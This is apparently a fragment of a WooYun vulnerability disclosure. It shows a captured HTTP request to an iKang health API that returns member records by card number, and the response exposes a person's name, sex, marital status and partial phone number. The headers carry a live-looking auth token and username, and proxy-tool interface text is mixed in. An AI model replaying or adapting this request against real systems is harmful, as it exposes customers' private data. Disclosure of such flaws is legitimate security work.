 GET http://t.health.ikang.com/app/memberapp/getMemberByCN?cardnumber=1111000023298650 HTTP/1.1
Host: t.health.ikang.com
Connection: keep-alive
Authtype: 2
Origin: http://m.t.ikang.com
source: ikang
Authorization: c8846b4a47be1dfb9fb9f30b092b9214
MemberId: 34316333
Accept: application/json, text/plain, */*
Username: lulin1988
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.103 Safari/537.36
Referer: http://m.t.ikang.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
email=(null)
idnumber=
idtype=-1
loginname=
marriage=1
memberid=
mobile=138
name=谭明
sex=0
status=(nul
www.wooyun.org